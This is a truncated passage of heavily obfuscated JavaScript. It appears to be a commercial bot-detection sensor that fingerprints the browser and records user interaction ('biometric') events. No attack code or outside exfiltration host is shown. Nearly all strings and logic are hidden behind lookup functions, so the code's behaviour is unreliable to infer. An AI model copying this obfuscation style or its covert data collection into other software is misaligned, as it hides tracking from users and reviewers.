nw()[LZ(Hc)],wX([],[][[]]))?nw()[LZ(B7)].call(null,Mr,PC,EX):nw()[LZ(TZ)].call(null,qt,lnP,gPP);var thP=Rh;var dMP=Rh;var vVP=Rh;var LJP=nw()[LZ(B7)](GRP,PC,EX);var QUP=Rh;var CjP=Rh;var VKP=Rh;var mcP=zF(typeof nw()[LZ(DF)],wX([],[][[]]))?nw()[LZ(TZ)](gZ,WM,LF):nw()[LZ(B7)](OD({}),PC,EX);var JhP=gzP[Hc];var JmP=Rh;var EDP=gzP[Hc];var UxP=Rh;var L7P=T1[vO()[HnP(MF)](EHP,kf)]();var LUP=Rh;var Q9P=mY;var l8P=T1[zF(typeof nw()[LZ(gY)],wX([],[][[]]))?nw()[LZ(TZ)](Vf,rO,IO):nw()[LZ(BWP)](fY,B2,F6)]();var pVP=Nq;var xhP=gY;var qDP=gzP[Es];var lTP=gY;var McP=gY;var lxP=rV(rg);var YUP=Rh;var P9P=HQ(typeof nw()[LZ(Hc)],wX([],[][[]]))?nw()[LZ(B7)].call(null,zN,PC,EX):nw()[LZ(TZ)](bc,nd,zQ);var nVP=gY;var L8P=gzP[Hc];var x9P={};var jkP=gzP[Es];var wDP={};var zmP=S5;var qmP=nnP;var jTP=Rh;var ZxP=rg;var F9P=vO()[HnP(tM)](XI,Sc);var GKP=nw()[LZ(B7)](R2,PC,EX);var AxP=rV(rg);var EnW=r4(pR,[zF(typeof VF()[A5(Vj)],wX([],[][[]]))?VF()[A5(Kk)].apply(null,[sWP,D1P,OD([]),Ud]):VF()[A5(B7)].call(null,ll,dRP,gY,B7),function(){return dJP.apply(this,[vH,arguments]);},vO()[HnP(sf)](AO,FL),function(){return dJP.apply(this,[IA,arguments]);},HQ(typeof VF()[A5(Kk)],wX('',[][[]]))?VF()[A5(Hc)].call(null,Fl,Q,TvP,b0P):VF()[A5(Kk)](JX,hK,kX,C0P),Math,HQ(typeof nw()[LZ(Vj)],wX('',[][[]]))?nw()[LZ(tM)](OD([]),CN,EW):nw()[LZ(TZ)].apply(null,[C0P,Yh,Bg]),document,Il()[tN(ll)](jd,CL),window]);var rRW=new BL();var YB,Hz,wS,EP;rRW[nw()[LZ(Vj)].call(null,OD(Rh),HAP,hJ)](EnW,nw()[LZ(Mg)].apply(null,[Ud,AI,Jj]),Rh);({YB:YB,Hz:Hz,wS:wS,EP:EP}=EnW);Ns[M0P()[H0P(Rh)](Pg,B2,Cq,tM,rg)](h3P,nw()[LZ(zY)].apply(null,[mf,O5,ZV]),function(){return ZmP;});Ns[M0P()[H0P(Rh)](Pg,DF,Cq,Ud,rg)](h3P,nw()[LZ(O2)](Lf,pnP,D6),function(){return zbP;});Ns[M0P()[H0P(Rh)].apply(null,[Pg,md,Cq,lO,rg])](h3P,zF(typeof VF()[A5(FzP)],wX('',[][[]]))?VF()[A5(Kk)].apply(null,[cl,VSP,Oh,TZ]):VF()[A5(X5)](bO,tl,tM,B7),function(){return gNP;});Ns[zF(typeof M0P()[H0P(AO)],wX([],[][[]]))?M0P()[H0P(bc)](O4,OD(OD(Rh)),wBP,mw,S4):M0P()[H0P(Rh)](Pg,sf,Cq,DvP,rg)](h3P,vO()[HnP(PN)].call(null,Of,QO),function(){return OCP;});Ns[M0P()[H0P(Rh)](Pg,TZ,Cq,E0P,rg)](h3P,nw()[LZ(RZ)](UD,hzP,tj),function(){return tYP;});Ns[M0P()[H0P(Rh)].call(null,Pg,Nl,Cq,gY,rg)](h3P,zF(typeof nw()[LZ(QRP)],wX('',[][[]]))?nw()[LZ(TZ)](qt,PWP,mr):nw()[LZ(CX)](Es,cw,wEP),function(){return PFP;});Ns[M0P()[H0P(Rh)].call(null,Pg,LN,Cq,AO,rg)](h3P,nw()[LZ(Sw)](I2,zf,Dc),function(){return dwP;});Ns[M0P()[H0P(Rh)](Pg,OD(Rh),Cq,Ud,rg)](h3P,Il()[tN(Af)](T7,ZM),function(){return rlP;});Ns[M0P()[H0P(Rh)].apply(null,[Pg,pG,Cq,hs,rg])](h3P,M0P()[H0P(fF)](Yl,B2,U7,hF,qY),function(){return xlP;});Ns[M0P()[H0P(Rh)](Pg,Es,Cq,B7,rg)](h3P,M0P()[H0P(zY)].apply(null,[VZ,b0P,xg,Pw,qY]),function(){return IwP;});Ns[M0P()[H0P(Rh)].apply(null,[Pg,Oh,Cq,IQ,rg])](h3P,KzP()[bzP(zY)].apply(null,[Pg,tQ,sf,CX]),function(){return QOP;});Ns[M0P()[H0P(Rh)](Pg,gZ,Cq,kSP,rg)](h3P,HQ(typeof vO()[HnP(TN)],wX([],[][[]]))?vO()[HnP(xk)].call(null,B2,UC):vO()[HnP(bc)].call(null,Ef,OO),function(){return j2P;});Ns[M0P()[H0P(Rh)].apply(null,[Pg,FzP,Cq,hF,rg])](h3P,vO()[HnP(X5)].apply(null,[zb,Lg]),function(){return xDP;});Ns[M0P()[H0P(Rh)](Pg,OD(OD(Rh)),Cq,vF,rg)](h3P,VF()[A5(mY)](NpP,CT,OD(OD([])),jQ),function(){return YtP;});Ns[M0P()[H0P(Rh)](Pg,MAP,Cq,Ss,rg)](h3P,vO()[HnP(mY)](jd,zs),function(){return vOP;});Ns[M0P()[H0P(Rh)].call(null,Pg,OD(OD([])),Cq,NV,rg)](h3P,Il()[tN(kQ)](GZ,HD),function(){return sfP;});Ns[M0P()[H0P(Rh)].call(null,Pg,OD(Rh),Cq,SC,rg)](h3P,Il()[tN(B0P)](zf,pq),function(){return gfP;});Ns[M0P()[H0P(Rh)](Pg,Hc,Cq,Rh,rg)](h3P,vO()[HnP(cO)].call(null,xh,wpP),function(){return tGP;});Ns[M0P()[H0P(Rh)].call(null,Pg,xQ,Cq,hF,rg)](h3P,vO()[HnP(YHP)](E4,Vl),function(){return zYP;});Ns[M0P()[H0P(Rh)].apply(null,[Pg,pG,Cq,b0P,rg])](h3P,Il()[tN(NO)](Oh,zK),function(){return c6P;});Ns[M0P()[H0P(Rh)](Pg,W4,Cq,JX,rg)](h3P,zF(typeof M0P()[H0P(I2)],wX([],[][[]]))?M0P()[H0P(bc)](EZ,XI,cb,J2,W3P):M0P()[H0P(C0P)].call(null,Rj,OD(OD(rg)),TZ,sf,mf),function(){return sZP;});Ns[M0P()[H0P(Rh)].call(null,Pg,E0P,Cq,Ud,rg)](h3P,KzP()[bzP(C0P)].apply(null,[g2,LHP,CN,lF]),function(){return xwP;});Ns[M0P()[H0P(Rh)](Pg,B2,Cq,mf,rg)](h3P,zF(typeof nw()[LZ(kX)],wX('',[][[]]))?nw()[LZ(TZ)].apply(null,[Mg,YC,Gr]):nw()[LZ(cw)](XX,pG,MY),function(){return rOP;});Ns[M0P()[H0P(Rh)].apply(null,[Pg,Yd,Cq,kN,rg])](h3P,HQ(typeof VF()[A5(kN)],'undefined')?VF()[A5(cO)](vQ,sg,b0P,Nq):VF()[A5(Kk)].call(null,ZX,LRP,XI,TN),function(){return QqP;});Ns[M0P()[H0P(Rh)](Pg,OD(rg),Cq,Yd,rg)](h3P,nw()[LZ(N2)](rg,QF,qd),function(){return J4P;});Ns[M0P()[H0P(Rh)].call(null,Pg,TX,Cq,vZ,rg)](h3P,VF()[A5(YHP)].call(null,mY,Al,Yd,NG),function(){return T4P;});Ns[M0P()[H0P(Rh)](Pg,C0P,Cq,Hc,rg)](h3P,VF()[A5(sI)].apply(null,[kN,w7,f2,Pw]),function(){return OmP;});Ns[M0P()[H0P(Rh)](Pg,C0P,Cq,TvP,rg)](h3P,Il()[tN(OQ)].apply(null,[xs,rt]),function(){return S4P;});Ns[M0P()[H0P(Rh)](Pg,OD(OD({})),Cq,zY,rg)](h3P,MSP()[m1P(XX)](vZ,Fl,g2,sf),function(){return lFP;});Ns[HQ(typeof M0P()[H0P(C0P)],wX([],[][[]]))?M0P()[H0P(Rh)](Pg,J2,Cq,NV,rg):M0P()[H0P(bc)].call(null,wZ,Fl,VQ,Pw,YN)](h3P,HQ(typeof Il()[tN(PC)],'undefined')?Il()[tN(QF)].apply(null,[b0P,mT]):Il()[tN(qt)](zC,FX),function(){return gAW;});Ns[zF(typeof M0P()[H0P(CN)],wX(nw()[LZ(B7)](OD(rg),PC,EX),[][[]]))?M0P()[H0P(bc)](M2,E0P,pZ,kX,nC):M0P()[H0P(Rh)](Pg,QRP,Cq,fZ,rg)](h3P,KzP()[bzP(MF)](Mw,sf,gZ,mG),function(){return TwP;});Ns[M0P()[H0P(Rh)](Pg,TN,Cq,JX,rg)](h3P,vO()[HnP(sI)](pG,g7),function(){return wGP;});Ns[HQ(typeof M0P()[H0P(Rh)],'undefined')?M0P()[H0P(Rh)](Pg,B7,Cq,GRP,rg):M0P()[H0P(bc)].call(null,Vd,Vj,tF,PC,Q4)](h3P,VF()[A5(KvP)](O4,gt,TZ,kN),function(){return sNP;});Ns[M0P()[H0P(Rh)](Pg,JX,Cq,R2,rg)](h3P,nw()[LZ(HAP)](EHP,Lb,Ej),function(){return QWW;});Ns[M0P()[H0P(Rh)](Pg,tQ,Cq,BWP,rg)](h3P,Il()[tN(Lb)].call(null,X5,Kf),function(){return LZP;});Ns[M0P()[H0P(Rh)](Pg,OD([]),Cq,A4,rg)](h3P,HQ(typeof KzP()[bzP(TX)],wX([],[][[]]))?KzP()[bzP(Ul)](g2,CN,sf,mC):KzP()[bzP(qt)].call(null,Kd,xQ,Tk,cl),function(){return UwP;});Ns[HQ(typeof M0P()[H0P(qY)],'undefined')?M0P()[H0P(Rh)](Pg,kX,Cq,B7,rg):M0P()[H0P(bc)](L3P,OD([]),cw,Lf,Xd)](h3P,nw()[LZ(lPP)](hs,gY,kM),function(){return jzW;});Ns[M0P()[H0P(Rh)](Pg,OD(OD(Rh)),Cq,fF,rg)](h3P,Il()[tN(Zw)](KC,GN),function(){return VOP;});Ns[M0P()[H0P(Rh)].apply(null,[Pg,dl,Cq,W4,rg])](h3P,nw()[LZ(zf)](OD(OD(rg)),IQ,Ib),function(){return xnW;});Ns[M0P()[H0P(Rh)](Pg,b0P,Cq,EHP,rg)](h3P,nw()[LZ(NpP)].call(null,DF,xQ,lk),function(){return ZlP;});Ns[HQ(typeof M0P()[H0P(NV)],'undefined')?M0P()[H0P(Rh)](Pg,OD(rg),Cq,B7,rg):M0P()[H0P(bc)].apply(null,[Xw,mf,jw,LHP,t0P])](h3P,HQ(typeof M0P()[H0P(gZ)],wX([],[][[]]))?M0P()[H0P(MF)](Mw,OD(Rh),x6,DvP,qY):M0P()[H0P(bc)](cRP,tM,qt,MAP,lr),function(){return IsP;});Ns[M0P()[H0P(Rh)].apply(null,[Pg,Mg,Cq,bf,rg])](h3P,nw()[LZ(GZ)].call(null,kX,nF,qZ),function(){return QVP;});Ns[M0P()[H0P(Rh)].call(null,Pg,NV,Cq,Lf,rg)](h3P,Il()[tN(SN)](f2,FD),function(){return jmP;});Ns[M0P()[H0P(Rh)].call(null,Pg,CN,Cq,zQ,rg)](h3P,VF()[A5(OI)].apply(null,[nF,vf,OD(rg),qpP]),function(){return LAW;});Ns[M0P()[H0P(Rh)](Pg,CN,Cq,Mr,rg)](h3P,Il()[tN(O2)](qY,Gc),function(){return sLW;});Ns[M0P()[H0P(Rh)](Pg,OD({}),Cq,FpP,rg)](h3P,nw()[LZ(UPP)](XI,Pr,zc),function(){return EzW;});Ns[M0P()[H0P(Rh)](Pg,JX,Cq,C0P,rg)](h3P,vO()[HnP(KvP)].call(null,J2,s2),function(){return A7P;});var JvW=new wvW();var SnW=gzP[Nl];var VYP=Rh;var pbP=Rh;var G2P=Rh;var B7P=zF(rA[nw()[LZ(tM)](Mr,CN,EW)][HQ(typeof VF()[A5(XX)],wX('',[][[]]))?VF()[A5(xQ)](b0P,XQ,MAP,NAP):VF()[A5(Kk)](Fk,kF,fF,gZ)][Il()[tN(jQ)](bf,FJ)],nw()[LZ(bnP)](ll,vZ,YN))?vO()[HnP(LY)].call(null,sF,jF):Il()[tN(RZ)].apply(null,[Iq,Xt]);var dIP=OD([]);var sWW=OD(OD(BA));var ZmP=OD(SP);var K3P=Rh;var zbP=nw()[LZ(B7)].apply(null,[xs,PC,EX]);var XOP=rV(gzP[B7]);var gNP=[];var OCP=nw()[LZ(B7)](hs,PC,EX);var tYP=zF(typeof nw()[LZ(md)],'undefined')?nw()[LZ(TZ)](W4,m2,tPP):nw()[LZ(B7)](sf,PC,EX);var PFP=nw()[LZ(B7)](tQ,PC,EX);var dwP=HQ(typeof nw()[LZ(TN)],wX('',[][[]]))?nw()[LZ(B7)].apply(null,[OD(OD(rg)),PC,EX]):nw()[LZ(TZ)](OD(OD(rg)),wZ,GG);var rlP=nw()[LZ(B7)].call(null,OD(OD(Rh)),PC,EX);var xlP=nw()[LZ(B7)].apply(null,[OD(rg),PC,EX]);var IwP=nw()[LZ(B7)](W4,PC,EX);var SCP=nw()[LZ(B7)].call(null,OD([]),PC,EX);var QOP=nw()[LZ(B7)].call(null,NV,PC,EX);var AfP=OD({});var j2P=nw()[LZ(B7)](OD(OD({})),PC,EX);var hwP=nw()[LZ(B7)](hF,PC,EX);var XJP=nw()[LZ(B7)](zN,PC,EX);var IOP=Rh;var PXP=Rh;var tHW=Mg;var IqP=nw()[LZ(B7)](xs,PC,EX);var WrP=nw()[LZ(B7)].call(null,zN,PC,EX);var C7P=Rh;var sgP=gzP[Hc];var GdP=Rh;var JOP=gzP[Hc];var RgP=Rh;var b6P=T1[vO()[HnP(MF)].call(null,EHP,kf)]();var WbP=Rh;var IhP=HQ(typeof nw()[LZ(kl)],wX('',[][[]]))?nw()[LZ(B7)].call(null,Es,PC,EX):nw()[LZ(TZ)](YI,AQ,lY);var p9P=Rh;var q6P=Rh;var xDP=rV(rg);var FSW=Rh;var hGP=Rh;var VJP=Rh;var FgP=OD([]);var YtP=nw()[LZ(B7)].call(null,E0P,PC,EX);var rMP=Rh;var FdP=Rh;var HEW=Rh;var vOP=r4(pR,[vO()[HnP(xQ)](Vf,OJ),vO()[HnP(qpP)](Fl,g6),nw()[LZ(L5)](TN,YHP,Fj),zF(typeof vO()[HnP(Vj)],wX('',[][[]]))?vO()[HnP(bc)].apply(null,[hQ,Ub]):vO()[HnP(qpP)].call(null,Fl,g6),nw()[LZ(lLP)](dl,I2,hN),zF(typeof vO()[HnP(OQ)],wX([],[][[]]))?vO()[HnP(bc)](Df,VY):vO()[HnP(qpP)](Fl,g6),vO()[HnP(fZ)].apply(null,[md,RD]),rV(gzP[hs])]);var sfP=nw()[LZ(B7)](OD(OD([])),PC,EX);var gfP=zF(typeof nw()[LZ(b0P)],wX('',[][[]]))?nw()[LZ(TZ)](md,ZLP,c4):nw()[LZ(B7)](OD(OD(Rh)),PC,EX);var UlP=OD(SP);var OLW=OD(OD(BA));var YXP=OD(OD(BA));var KsP=Rh;var xGP=nw()[LZ(B7)](LN,PC,EX);var kWW=OD({});var VLW=OD(SP);var cQP=OD(OD(BA));var m2P=OD([]);var sJP=nw()[LZ(B7)](MAP,PC,EX);var UJP;var jJP;var LFP;var J6P;var tGP=OD({});var zYP=OD([]);var c6P=OD(SP);var sZP=OD({});var pGP=nw()[LZ(B7)].call(null,OD(Rh),PC,EX);var FrP=nw()[LZ(B7)](UvP,PC,EX);var jlP=nw()[LZ(B7)](MF,PC,EX);var vFP=nw()[LZ(B7)].call(null,J2,PC,EX);var r4P=OD(SP);var BOP=nw()[LZ(B7)](gY,PC,EX);var GYP=nw()[LZ(B7)](NV,PC,EX);var n4P=nw()[LZ(B7)].call(null,BWP,PC,EX);var YJP=zF(typeof nw()[LZ(pf)],wX([],[][[]]))?nw()[LZ(TZ)](OD(OD([])),lPP,PQ):nw()[LZ(B7)](AO,PC,EX);var lKP=OD({});var pHW=OD(SP);var HpW=OD([]);var kEW=OD(SP);var ISW=OD({});var GvW=OD({});var ZLW=OD(OD(BA));var JfP=OD([]);var hEW=OD(OD(BA));var KkP=OD(OD(BA));var PhP=OD(OD(BA));var RLW=OD(OD(BA));var OMP=OD({});var CUP=gzP[B7];var VMP=nw()[LZ(B7)](hs,PC,EX);var SlP=Rh;var hrP=nw()[LZ(B7)].call(null,mf,PC,EX);var j9P=OD({});var CkP=ZjP;var N7P=rV(rg);var l2P=OD(SP);var qNP=OD({});var CbP;var rVP=r4(pR,[HQ(typeof KzP()[bzP(AO)],wX([],[][[]]))?KzP()[bzP(dl)](VZ,Pw,qt,nX):KzP()[bzP(qt)](GF,dl,XT,B2),rV(rg)]);var xwP=OD(SP);var c7P=r4(pR,[Rh,ZjP,rg,UtP,gzP[PC],ZjP,Hc,UtP]);var IrP=Rh;if(OD(pHW)){try{var EQP=Y7.length;var bHW=OD({});VMP=wX(VMP,nw()[LZ(Vj)](R2,HAP,hJ));if(HQ(rA[HQ(typeof nw()[LZ(NpP)],wX([],[][[]]))?nw()[LZ(tM)](bc,CN,EW):nw()[LZ(TZ)](rg,bl,cr)][nw()[LZ(xh)](A4,dl,Tk)],undefined)){VMP=wX(VMP,nw()[LZ(PN)](OD(Rh),J1P,Ls));CUP*=Y4;}else{VMP=wX(VMP,nw()[LZ(xk)](R2,UX,Ld));CUP*=gzP[fF];}}catch(ZRW){Y7.splice(sj(EQP,rg),Infinity,Jd);VMP=wX(VMP,Il()[tN(CX)].apply(null,[MF,I8]));CUP*=df;}pHW=OD(OD([]));}var rnW=gzP[B7];var sYP=DF;var GpW=r4(pR,[HQ(typeof VF()[A5(qt)],wX([],[][[]]))?VF()[A5(NV)](Ud,b6,OD(OD([])),fF):VF()[A5(Kk)].apply(null,[FY,Lr,mw,Vf]),Array]);var mRW=new BL();var KR;mRW[nw()[LZ(Vj)].call(null,Ud,HAP,hJ)](GpW,Il()[tN(sf)](TN,F2),OQ);({KR:KR}=GpW);if(OD(HpW)){try{var dvW=Y7.length;var zLW=OD([]);VMP=wX(VMP,vO()[HnP(rw)].call(null,E0P,Uc));if(OD(OD(rA[nw()[LZ(tM)].apply(null,[Ud,CN,EW])]))){VMP=wX(VMP,nw()[LZ(PN)](CN,J1P,Ls));CUP*=gzP[XI];}else{VMP=wX(VMP,nw()[LZ(xk)](kN,UX,Ld));CUP*=gzP[b0P];}}catch(PzW){Y7.splice(sj(dvW,rg),Infinity,Jd);VMP=wX(VMP,Il()[tN(CX)].apply(null,[MF,I8]));CUP*=T1[MSP()[m1P(A4)].apply(null,[bc,DLP,W2,Kk])]();}HpW=OD(OD(SP));}rA[Il()[tN(ll)](jd,CL)]._cf=rA[Il()[tN(ll)](jd,CL)]._cf||[];if(OD(kEW)){try{var OEW=Y7.length;var XvW=OD(SP);VMP=wX(VMP,HQ(typeof nw()[LZ(I2)],'undefined')?nw()[LZ(ll)](FpP,OI,GU):nw()[LZ(TZ)](SG,bb,hG));if(HQ(rA[nw()[LZ(tM)](pG,CN,EW)][zF(typeof VF()[A5(rl)],wX('',[][[]]))?VF()[A5(Kk)].call(null,AF,dnP,b0P,Ul):VF()[A5(xQ)](b0P,XQ,OD({}),f2)],undefined)){VMP=wX(VMP,nw()[LZ(PN)](U0P,J1P,Ls));CUP-=nSP;}else{VMP=wX(VMP,HQ(typeof nw()[LZ(DRP)],wX([],[][[]]))?nw()[LZ(xk)](ll,UX,Ld):nw()[LZ(TZ)].call(null,Lf,Sd,jr));CUP-=K2;}}catch(ELW){Y7.splice(sj(OEW,rg),Infinity,Jd);VMP=wX(VMP,Il()[tN(CX)](MF,I8));CUP-=K2;}kEW=OD(OD({}));}rA[Il()[tN(ll)](jd,CL)].bmak=rA[Il()[tN(ll)].call(null,jd,CL)].bmak&&rA[Il()[tN(ll)](jd,CL)].bmak[Il()[tN(CN)].call(null,DF,dY)](VF()[A5(Hr)](E0P,lw,qpP,bf))&&rA[zF(typeof Il()[tN(T7)],wX('',[][[]]))?Il()[tN(qt)](LC,Fs):Il()[tN(ll)].call(null,jd,CL)].bmak[Il()[tN(CN)].apply(null,[DF,dY])](nw()[LZ(sI)](Ps,kQ,ON))?rA[Il()[tN(ll)].call(null,jd,CL)].bmak:function(){Y7.push(xd);var hzW;return hzW=r4(pR,[nw()[LZ(sI)](Ul,kQ,sO),OD(OD({})),VF()[A5(DZ)](MAP,hN,TvP,SG),function dnW(){Y7.push(Wd);try{var BzW=Y7.length;var QvW=OD([]);var RHW=OD(IKP(kWW));var TRW=DxP(FgP);var bzW=TRW[KzP()[bzP(UD)](IPP,zQ,TX,qpP)];zjP(bzW,kWW&&RHW);J4P(TRW[M0P()[H0P(TX)](Jb,md,nj,ll,qt)],OD(BA));var GEW=ODP(FgP);var wzW=Ys(NE,[YtP]);var tSW=nw()[LZ(B7)](qpP,PC,Xb);if(GEW){tSW=vO()[HnP(LG)].apply(null,[qX,Sf])[nw()[LZ(gY)](Mr,SG,YRP)](CDP(),Il()[tN(sBP)](TZ,jAP))[nw()[LZ(gY)].apply(null,[OD(OD(Rh)),SG,YRP])](Ys(NE,[TRW[M0P()[H0P(Mg)](jAP,Oh,KEP,TN,rg)]]),vO()[HnP(bN)](Ww,pb))[nw()[LZ(gY)](DF,SG,YRP)](wzW,nw()[LZ(WpP)](OD(OD(rg)),FzP,QQ))[nw()[LZ(gY)].apply(null,[BWP,SG,YRP])](GEW);}else{tSW=vO()[HnP(LG)](qX,Sf)[nw()[LZ(gY)].call(null,OD(rg),SG,YRP)](CDP(),Il()[tN(sBP)](TZ,jAP))[nw()[LZ(gY)].apply(null,[TvP,SG,YRP])](Ys(NE,[TRW[M0P()[H0P(Mg)].apply(null,[jAP,OD(rg),KEP,fZ,rg])]]),vO()[HnP(bN)](Ww,pb))[nw()[LZ(gY)](OD(rg),SG,YRP)](wzW);}if(rA[zF(typeof nw()[LZ(NAP)],'undefined')?nw()[LZ(TZ)](jQ,gs,Xd):nw()[LZ(tM)](Pw,CN,xK)][HQ(typeof VF()[A5(XX)],wX([],[][[]]))?VF()[A5(bC)](X5,RF,lO,Mg):VF()[A5(Kk)](EJ,qd,vF,U0P)](VF()[A5(Vb)].call(null,TLP,nG,qpP,IQ))){rA[nw()[LZ(tM)].call(null,f2,CN,xK)][VF()[A5(bC)].apply(null,[X5,RF,Oh,NG])](VF()[A5(Vb)].call(null,TLP,nG,GRP,lO))[nw()[LZ(DF)].apply(null,[zQ,GRP,V2])]=tSW;}if(HQ(typeof rA[zF(typeof nw()[LZ(GRP)],wX([],[][[]]))?nw()[LZ(TZ)](qt,B4,gAP):nw()[LZ(tM)](f2,CN,xK)][KzP()[bzP(Fl)](NnP,E0P,qY,JO)](VF()[A5(Vb)](TLP,nG,zY,jQ)),MSP()[m1P(B7)].call(null,Vj,Zw,VG,PC))){var tXP=rA[nw()[LZ(tM)].call(null,xs,CN,xK)][HQ(typeof KzP()[bzP(W4)],wX([],[][[]]))?KzP()[bzP(Fl)](NnP,f2,qY,JO):KzP()[bzP(qt)].call(null,A2,Hc,EX,DM)](VF()[A5(Vb)](TLP,nG,OD(OD(rg)),jQ));for(var ERW=Rh;tT(ERW,tXP[nw()[LZ(Rh)].call(null,FzP,hs,g6)]);ERW++){tXP[ERW][nw()[LZ(DF)](BWP,GRP,V2)]=tSW;}}}catch(rIP){Y7.splice(sj(BzW,rg),Infinity,Wd);WFP(KzP()[bzP(mw)].apply(null,[mvP,U0P,qt,hr])[HQ(typeof nw()[LZ(AI)],wX('',[][[]]))?nw()[LZ(gY)].apply(null,[MAP,SG,YRP]):nw()[LZ(TZ)].call(null,jQ,Ar,YHP)](rIP,vO()[HnP(YI)](n4,pZ))[nw()[LZ(gY)](DF,SG,YRP)](YtP));}Y7.pop();},VF()[A5(Hr)].apply(null,[E0P,EnP,OD(OD([])),qY]),function QzW(){var KpW=OD(IKP(kWW));Y7.push(BY);var qHW=DxP(FgP);var mHW=qHW[KzP()[bzP(UD)](ps,xQ,TX,qpP)];zjP(mHW,kWW&&KpW);J4P(qHW[M0P()[H0P(TX)](hb,zY,nj,bc,qt)],OD(OD({})));T4P(OD(OD(SP)));var svW=Ys(NE,[YtP]);var vSW=ODP(FgP);if(vSW){var A5P;return A5P=vO()[HnP(LG)](qX,K2)[nw()[LZ(gY)].call(null,Ud,SG,MQ)](CDP(),Il()[tN(sBP)](TZ,nSP))[nw()[LZ(gY)](W4,SG,MQ)](qHW[zF(typeof M0P()[H0P(AO)],'undefined')?M0P()[H0P(bc)].call(null,OX,B7,Ad,fZ,Xb):M0P()[H0P(Mg)].apply(null,[nSP,OD(rg),KEP,lO,rg])],HQ(typeof vO()[HnP(KZ)],wX('',[][[]]))?vO()[HnP(bN)].apply(null,[Ww,Nb]):vO()[HnP(bc)].apply(null,[jf,l0P]))[zF(typeof nw()[LZ(xs)],wX([],[][[]]))?nw()[LZ(TZ)](OD(OD(Rh)),cs,rl):nw()[LZ(gY)](AO,SG,MQ)](svW,nw()[LZ(WpP)](A4,FzP,Ef))[nw()[LZ(gY)].apply(null,[AO,SG,MQ])](vSW),Y7.pop(),A5P;}var GzW;return GzW=(HQ(typeof vO()[HnP(xQ)],wX([],[][[]]))?vO()[HnP(LG)](qX,K2):vO()[HnP(bc)](v5,mzP))[nw()[LZ(gY)](AO,SG,MQ)](CDP(),Il()[tN(sBP)].apply(null,[TZ,nSP]))[nw()[LZ(gY)](FzP,SG,MQ)](qHW[M0P()[H0P(Mg)](nSP,qY,KEP,NV,rg)],vO()[HnP(bN)].call(null,Ww,Nb))[nw()[LZ(gY)].apply(null,[xQ,SG,MQ])](svW),Y7.pop(),GzW;},Il()[tN(cEP)](KZ,YRP),r4(pR,["_setFsp",function _setFsp(w5P){dIP=w5P;Y7.push(NpP);if(dIP){B7P=B7P[VF()[A5(dl)](jQ,rc,I2,U0P)](new (rA[Il()[tN(NAP)](kQ,gw)])(nw()[LZ(jd)].apply(null,[UvP,sf,LEP]),Il()[tN(JX)].call(null,CY,tj)),vO()[HnP(LY)](sF,gC));}Y7.pop();},"_setBm",function _setBm(IWW){Y7.push(v4);sWW=IWW;if(sWW){B7P=nw()[LZ(B7)](Pw,PC,db)[nw()[LZ(gY)](OD([]),SG,q2)](dIP?nw()[LZ(bnP)](TZ,vZ,FO):rA[nw()[LZ(tM)](Nl,CN,KV)][VF()[A5(xQ)](b0P,OHP,TvP,qX)][Il()[tN(jQ)](bf,k6)],KzP()[bzP(NG)](tY,IQ,B7,IQ))[nw()[LZ(gY)](Fl,SG,q2)](rA[zF(typeof nw()[LZ(NpP)],wX([],[][[]]))?nw()[LZ(TZ)].call(null,Hc,sX,TvP):nw()[LZ(tM)].apply(null,[TZ,CN,KV])][zF(typeof VF()[A5(KEP)],'undefined')?VF()[A5(Kk)](wF,qd,LN,hF):VF()[A5(xQ)](b0P,OHP,Fl,OD(OD([])))][VF()[A5(MAP)].call(null,fZ,YO,TLP,AO)],vO()[HnP(Hr)](U0P,LQ));FgP=OD(BA);}else{var vIP=DxP(FgP);VLW=vIP[KzP()[bzP(UD)].apply(null,[rY,E0P,TX,qpP])];}Y7.pop();j7P(FgP);},"_setAu",function _setAu(fnW){Y7.push(WX);if(zF(typeof fnW,Il()[tN(qY)](Pw,WK))){if(zF(fnW[Il()[tN(WpP)](kSP,vg)](Il()[tN(jd)](I2,TD),Rh),Rh)){B7P=(HQ(typeof nw()[LZ(FzP)],wX('',[][[]]))?nw()[LZ(B7)](OD(OD(rg)),PC,tC):nw()[LZ(TZ)].call(null,B2,Iw,mk))[nw()[LZ(gY)].apply(null,[TZ,SG,rj])](dIP?nw()[LZ(bnP)].apply(null,[OD(rg),vZ,wc]):rA[nw()[LZ(tM)](fZ,CN,ZT)][zF(typeof VF()[A5(tM)],wX('',[][[]]))?VF()[A5(Kk)](xnP,nX,mf,OD(OD({}))):VF()[A5(xQ)](b0P,nO,AO,fF)][Il()[tN(jQ)].apply(null,[bf,W7])],HQ(typeof KzP()[bzP(XX)],wX([],[][[]]))?KzP()[bzP(NG)].apply(null,[wEP,b0P,B7,IQ]):KzP()[bzP(qt)].apply(null,[hb,gZ,mb,jT]))[zF(typeof nw()[LZ(O2)],wX('',[][[]]))?nw()[LZ(TZ)].call(null,DF,P4,rw):nw()[LZ(gY)].apply(null,[OD(OD([])),SG,rj])](rA[nw()[LZ(tM)](FpP,CN,ZT)][VF()[A5(xQ)](b0P,nO,OD(OD([])),SC)][VF()[A5(MAP)].call(null,fZ,sU,bf,BWP)])[nw()[LZ(gY)].apply(null,[TZ,SG,rj])](fnW);}else{B7P=fnW;}}Y7.pop();},vO()[HnP(DZ)](Ss,d4),function hnW(gRW){SlP+=rg;},"_setIpr",function _setIpr(PvW){YXP=PvW;},"_setAkid",function _setAkid(dRW){kWW=dRW;cQP=OD(IKP(kWW));},"_enableBiometricEvent",function _enableBiometricEvent(B5P){r4P=B5P;},"_enableBiometricResearch",function _enableBiometricResearch(VzW){lKP=VzW;},"_fetchParams",function _fetchParams(KHW){zjP(VLW,kWW&&cQP);}]),vO()[HnP(bC)].apply(null,[zN,sK]),function(){return d8P.apply(this,[O,arguments]);}]),Y7.pop(),hzW;}();if(OD(ISW)){try{var WLW=Y7.length;var gLW=OD(OD(BA));VMP=wX(VMP,Il()[tN(JX)].apply(null,[CY,Z7]));if(HQ(rA[HQ(typeof 